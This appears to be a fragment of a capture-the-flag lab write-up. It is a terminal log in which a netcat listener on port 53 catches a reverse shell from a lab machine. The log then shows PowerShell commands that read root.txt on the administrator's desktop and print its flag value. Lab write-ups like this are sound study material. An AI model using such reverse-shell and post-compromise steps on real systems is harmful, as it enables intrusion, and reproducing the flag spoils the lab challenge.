 nc -lvp 53
listening on [any] 53 ...
10.10.10.62: inverse host lookup failed: Unknown host
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.62] 59991
whoami
fulcrum\923a
PS C:\Users\923a\Documents> ls
PS C:\Users\923a\Documents> cd C:\users\administrator\desktop
PS C:\users\administrator\desktop> ls
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2022 11:46 PM 32 root.txt
PS C:\users\administrator\desktop> type root.txt
8ddbe372e57c019bb6c4cdb5b35a0cab
PS C:\users\administrator\desktop>
KALI LIN
先知社区